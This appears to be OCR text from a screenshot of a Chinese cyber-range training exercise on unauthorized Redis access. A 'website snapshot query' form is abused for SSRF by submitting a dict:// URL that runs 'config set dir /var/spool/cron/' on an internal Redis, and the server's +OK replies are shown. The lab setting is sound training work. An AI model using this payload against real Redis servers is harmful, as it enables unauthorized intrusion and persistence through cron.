 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
[实操题]
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
1 2 3 4
18:50
网站快照查询
CPU 使用率: 10.2%
第 3 题 、Redis 未授权2 flag3
192.168.5.8:8080
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
网站快照查询
请输入要查询的网站
提交
收起答题卡
1 2 3 4
网站dict://172.72.23.27:6379/config set dir /var/spool/cron/ 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK
e攻防致力于普及中国最好的网络
© 2023年网安世纪 保留所有权利